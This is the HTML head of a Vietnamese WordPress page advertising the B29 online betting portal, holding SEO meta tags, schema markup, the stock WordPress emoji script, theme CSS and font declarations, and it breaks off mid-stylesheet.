

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smw.in.net/
body_size: 26404
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://smw.in.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>B29 - Link Truy Cập B29 Club Mới Nhất 2026</title>
<meta name="description" content="B29 là cổng game cá cược hàng đầu quy tụ đầy đủ thể thao, casino, slot, bắn cá, xổ số… với trải nghiệm đỉnh cao và phần thưởng hấp dẫn."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://smw.in.net/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="B29 - Link Truy Cập B29 Club Mới Nhất 2026" />
<meta property="og:description" content="B29 là cổng game cá cược hàng đầu quy tụ đầy đủ thể thao, casino, slot, bắn cá, xổ số… với trải nghiệm đỉnh cao và phần thưởng hấp dẫn." />
<meta property="og:url" content="https://smw.in.net/" />
<meta property="og:site_name" content="WP init" />
<meta property="og:updated_time" content="2026-01-07T09:04:21+07:00" />
<meta property="og:image" content="https://smw.in.net/wp-content/uploads/2025/05/b29.webp" />
<meta property="og:image:secure_url" content="https://smw.in.net/wp-content/uploads/2025/05/b29.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="B29" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2025-07-11T01:08:11+07:00" />
<meta property="article:modified_time" content="2026-01-07T09:04:21+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="B29 - Link Truy Cập B29 Club Mới Nhất 2026" />
<meta name="twitter:description" content="B29 là cổng game cá cược hàng đầu quy tụ đầy đủ thể thao, casino, slot, bắn cá, xổ số… với trải nghiệm đỉnh cao và phần thưởng hấp dẫn." />
<meta name="twitter:image" content="https://smw.in.net/wp-content/uploads/2025/05/b29.webp" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="seo" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="16 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://smw.in.net/#person","name":"WP init"},{"@type":"WebSite","@id":"https://smw.in.net/#website","url":"https://smw.in.net","name":"WP init","publisher":{"@id":"https://smw.in.net/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://smw.in.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://smw.in.net/wp-content/uploads/2025/05/b29.webp","url":"https://smw.in.net/wp-content/uploads/2025/05/b29.webp","width":"800","height":"400","caption":"B29","inLanguage":"vi"},{"@type":"WebPage","@id":"https://smw.in.net/#webpage","url":"https://smw.in.net/","name":"B29 - Link Truy C\u1eadp B29 Club M\u1edbi Nh\u1ea5t 2026","datePublished":"2025-07-11T01:08:11+07:00","dateModified":"2026-01-07T09:04:21+07:00","about":{"@id":"https://smw.in.net/#person"},"isPartOf":{"@id":"https://smw.in.net/#website"},"primaryImageOfPage":{"@id":"https://smw.in.net/wp-content/uploads/2025/05/b29.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://smw.in.net/author/seo/","name":"seo","url":"https://smw.in.net/author/seo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/947ec8483f317e2318072a5db9fbc9c9857332ce934381ab2a4d005bcdfe9889?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/947ec8483f317e2318072a5db9fbc9c9857332ce934381ab2a4d005bcdfe9889?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"}},{"@type":"Article","headline":"B29 - Link Truy C\u1eadp B29 Club M\u1edbi Nh\u1ea5t 2026","keywords":"B29","datePublished":"2025-07-11T01:08:11+07:00","dateModified":"2026-01-07T09:04:21+07:00","author":{"@id":"https://smw.in.net/author/seo/","name":"seo"},"publisher":{"@id":"https://smw.in.net/#person"},"description":"B29 l\u00e0 c\u1ed5ng game c\u00e1 c\u01b0\u1ee3c h\u00e0ng \u0111\u1ea7u quy t\u1ee5 \u0111\u1ea7y \u0111\u1ee7 th\u1ec3 thao, casino, slot, b\u1eafn c\u00e1, x\u1ed5 s\u1ed1\u2026 v\u1edbi tr\u1ea3i nghi\u1ec7m \u0111\u1ec9nh cao v\u00e0 ph\u1ea7n th\u01b0\u1edfng h\u1ea5p d\u1eabn.","name":"B29 - Link Truy C\u1eadp B29 Club M\u1edbi Nh\u1ea5t 2026","@id":"https://smw.in.net/#richSnippet","isPartOf":{"@id":"https://smw.in.net/#webpage"},"image":{"@id":"https://smw.in.net/wp-content/uploads/2025/05/b29.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://smw.in.net/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://smw.in.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://smw.in.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://smw.in.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://smw.in.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin smw.in.net &raquo;" href="https://smw.in.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="smw.in.net &raquo; Dòng bình luận" href="https://smw.in.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smw.in.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='gwd-auth-css-css' href='https://smw.in.net/wp-content/plugins/mlink-plugin/assets/css/auth.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://smw.in.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://smw.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://smw.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://smw.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://smw.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://smw.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://smw.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://smw.in.net/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='gwd-banner-style-css' href='https://smw.in.net/wp-content/plugins/gwd-banner-image-dynamic/css/gwd-banner-image-style.css?ver=1.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://smw.in.net/wp-content/plugins/gwd-banner-image-dynamic/css/swiper-bundle.min.css?ver=1.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='gwd-slider-css-css' href='https://smw.in.net/wp-content/plugins/gwd-banner-image-dynamic/css/slider.css?ver=1.1.13' type='text/css' media='all' />
<script type="text/javascript" src="https://smw.in.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smw.in.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://smw.in.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smw.in.net/wp-json/wp/v2/pages/1180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smw.in.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://smw.in.net/' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://smw.in.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmw.in.net%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://smw.in.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmw.in.net%2F&#038;format=xml" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://b29.dev" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "B29",
      "item": "https://smw.in.net/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Top 1 ne",
      "item": "https://smw.in.net/live-casino-b29/"
    }
  ]
}
</script>


<meta name="google-site-verification" content="iFOaL5fljk_3OohDJZIxChfXY5q73SnXapvojmNGwoI" />
<link rel="icon" href="https://smw.in.net/wp-content/uploads/2025/05/cropped-favicon-2-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://smw.in.net/wp-content/uploads/2025/05/cropped-favicon-2-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smw.in.net/wp-content/uploads/2025/05/cropped-favicon-2-180x180.webp" />
<meta name="msapplication-TileImage" content="https://smw.in.net/wp-content/uploads/2025/05/cropped-favicon-2-270x270.webp" />
<style id="custom-css" type="text/css">:root {--primary-color: #fac31e;--fs-color-primary: #fac31e;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #fac31e;--fs-experimental-link-color-hover: #fac31e;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('/wp-content/uploads/2025/07/backgr-99win.jpg');}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #252525}.header-bottom {background-color: #252525}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #fac31e;}body{font-family: "Nunito Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Nunito Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Nunito Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 800;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Nunito Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: "Nunito Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fac31e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fac31e;}.widget:where(:not(.widget_shopping_cart)) a{color: #fac31e;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #fac31e;}.widget .tagcloud a:hover{border-color: #fac31e; background-color: #fac31e;}.absolute-footer, html{background-color: #0a0a0a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#promo-box{position:fixed;right:3px;bottom:84px;width:180px;background:#030A44;border-radius:14px;border:2px solid #f5c542;padding:12px;z-index:99999;box-shadow:0 0 16px rgba(245,197,66,.35);text-align:center;font-family:Arial, sans-serif;}#promo-box *{box-sizing:border-box}.close-btn{position:absolute;top:6px;right:8px;cursor:pointer;color:#fff;font-size:10px;}.icon-wrap img{width:120px;margin:6px auto 8px;animation:pulse 1s infinite;}@keyframes pulse{0%{opacity:1;transform:scale(1)}50%{opacity:.65;transform:scale(1.06)}100%{opacity:1;transform:scale(1)}}#get-code-btn{margin-top:6px;padding:8px 10px;background:#050A43;border:1px solid #f5c542;border-radius:10px;font-size:10px;font-weight:700;width:100%;color:#ffd65a;text-shadow:0 0 6px rgba(255,214,90,.8);}#countdown{color:#ffd65a;font-size:15px;font-weight:bold;margin-top:6px;text-shadow:0 0 6px rgba(255,214,90,.8);}.countdownn{color:#ffd65a;font-size:15px;font-weight:bold;margin-top:6px;text-shadow:0 0 6px rgba(255,214,90,.8);}#final-code{color:#00ff9c;font-size:16px;font-weight:bold;margin-top:8px;text-shadow:0 0 6px rgba(0,255,156,.8);}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.sticky-add-to-cart--active, #wrapper, #main, #main.dark {
    background-color: rgba(0, 0, 0, 0.34);
}

blockquote{
	color: #fff;
}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t4R-tCKQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7txR-tCKQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t6R-tCKQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t7R-tCKQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t1R-s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t4R-tCKQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7txR-tCKQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t6R-tCKQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t7R-tCKQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://smw.in.net/wp-content/fonts/nunito-sans/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t1R-s.woff2) format('woff2');
